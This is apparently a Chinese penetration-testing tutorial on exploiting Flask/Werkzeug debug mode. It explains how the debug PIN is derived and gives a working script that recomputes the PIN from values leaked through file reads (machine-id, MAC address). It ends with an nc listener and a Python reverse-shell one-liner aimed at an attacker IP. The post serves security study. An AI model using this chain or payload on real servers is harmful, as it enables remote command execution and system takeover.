


渗透系列之flask框架开启debug模式漏洞分析
参考文章:
https://zhuanlan.zhihu.com/p/32138231
https://xz.aliyun.com/t/2553#toc-2
(一)渗透案例引发的研究思路

- 日常渗透发现进入到一处系统的后台,随意点击了后台的一处功能,触发了该系统的debug,如下图所示:


2、点击报错代码显示的黑框框(输入框),弹出一个需要输入pin码的输入框,如下图所示:
3、经过查阅flask的debug模式的相关资料,发现我们如果成功获取pin码,可以在报错页面执行任意代码,但是我们现在无法获取pin码,那我们在本地开启一个简单的flask应用看看pin码到底是怎么产生的。
Flask代码如下:
from flask import Flask
app = Flask(__name__)
@app.route('/')
def hello_word():
return None
if __name__ == '__main__':
app.run(host='0.0.0.0', port=9003, debug=True)

经过测试,同一台机器上多次启动同一个flask应用时,这个生成的pin码是固定的,是由一些固定的值进行生成的,不如直接去看flask源码是如何写的:

用pycharm在app.run下好断点,开启debug模式
由于代码写的还是相当官方的,很容易就能找到生成pin码的部分,代码所在的路径为: C:\Python27\Lib\site-packages\werkzeug\debug,其中关键的函数get_pin_and_cookie_name()如下:

def get_pin_and_cookie_name(app): """Given an application object this returns a semi-stable 9 digit pin code and a random key. The hope is that this is stable between restarts to not make debugging particularly frustrating. If the pinwas forcefully disabled this returns `None`. Second item in the resulting tuple is the cookie name for remembering. """ pin = os.environ.get('WERKZEUG_DEBUG_PIN') rv = None num = None # Pin was explicitly disabled if pin == 'off': return None, None # Pin was provided explicitly if pin is not None and pin.replace('-', '').isdigit(): # If there are separators in the pin, return it directly if '-' in pin: rv = pin else: num = pin modname = getattr(app, '__module__', getattr(app.__class__, '__module__')) try: # `getpass.getuser()` imports the `pwd` module, # which does not exist in the Google App Engine sandbox. username = getpass.getuser() except ImportError: username = None mod = sys.modules.get(modname) # This information only exists to make the cookie unique on the # computer, not as a security feature. probably_public_bits = [ username, modname, getattr(app, '__name__', getattr(app.__class__, '__name__')), getattr(mod, '__file__', None), ] # This information is here to make it harder for an attacker to # guess the cookie name. They are unlikely to be contained anywhere # within the unauthenticated debug page. private_bits = [ str(uuid.getnode()), get_machine_id(), ]
h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, text_type): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') cookie_name = '__wzd' + h.hexdigest()[:20] # If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] # Format the pincode in groups of digits for easier remembering if # we don't have a result yet. if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num return rv, cookie_name
return的rv变量就是生成的pin码
最主要的就是这一段哈希部分:
for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, text_type): bit = bit.encode('utf-8') h.update(bit)h.update(b'cookiesalt')连接了两个列表,然后循环里面的值做哈希
这两个列表的定义:
probably_public_bits = [ username, modname, getattr(app, '__name__', getattr(app.__class__, '__name__')), getattr(mod, '__file__', None), ]
private_bits = [ str(uuid.getnode()), get_machine_id(), ]1.probably_public_bits包含4个字段,分别为username,modname,getattr(app, “name“, app.class.name),getattr(mod, “file“, None),其中username对应的值为当前主机的用户名,modname的值为’flask.app’,getattr(app, “name“, app.class.name)对应的值为’Flask’,getattr(mod, “file“, None)对应的值为app包的绝对路径。
2.private_bits包含两个字段,分别为str(uuid.getnode())和get_machine_id(),其中str(uuid.getnode())为网卡mac地址的十进制值,在linux系统下得到存储位置为/sys/class/net/ens33(对应网卡)/address,get_machine_id()的值为当前机器唯一的机器码,在linux系统下的存储位置为/etc/machine-id
当我们获取到这六个参数的值时,就可以通过脚本推算出生成的pin码,然后进行任意命令执行。
(二):漏洞利用
1、flask debug模式无开启pin码验证
可直接进入交互式的python shell 进行命令执行。
2、flask debug模式开启了pin码验证
1、一般都是需要通过任意文件读取读取到生成pin码private_bits()所需要的2个参数值。
2、通过debug报错代码获取到public_bits()所需要的4个参数值。
3、然后使用以下payload计算出pin:
import hashlib
from itertools import chain

probably_public_bits = [
    'Administrator',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    'C:\Users\Administrator\PycharmProjects\securritystudy\venv\lib\site-packages\flask\app.py' # getattr(mod, '__file__', None),

]
private_bits = [
    '106611682152170',# str(uuid.getnode()),  /sys/class/net/ens33/address
    b'6893142a-ab05-4293-86f9-89df10a4361b'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()

for bit in chain(probably_public_bits, private_bits):

    if not bit:

        continue

    if isinstance(bit, str):

        bit = bit.encode('utf-8')

    h.update(bit)

h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num
print(rv)
如下图所示:
1、然后就可以进入交互式的python shell进行命令执行。
比如使用python进行反弹shell。
步骤如下:
- 在攻击机(A)上开启一个nc监听端口。
nc -lvvp 8888
2、在debug的console页面上输入python反弹shell的代码进行反弹到攻击机上。
代码如下:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("攻击机IP",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
(三)总结
1、正常flask开启了debug模式,如果没有开启pin码进行校验,可直接获取python交互式shell进行命令执行
2、flask开启了debug模式,但是开启了pin码校验,如果对应的flask应用没有任意文件读取的漏洞是无法获取到生成pin所需要的6个参数值的,无法获取交互式python shell。
3、flask开启了debug模式,且开启了pin码校验,且对应的应用存在任意文件读取的漏洞,可以通过文件读取获取到username、modname、getattr(app, '__name__', getattr(app.__class__, '__name__'))、getattr(mod, '__file__', None)、str(uuid.getnode()), /sys/class/net/ens33/address、get_machine_id(), /etc/machine-id,从而通过脚本生成pin码,然后获取python交互式shell,进行命令执行.


 82
82


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


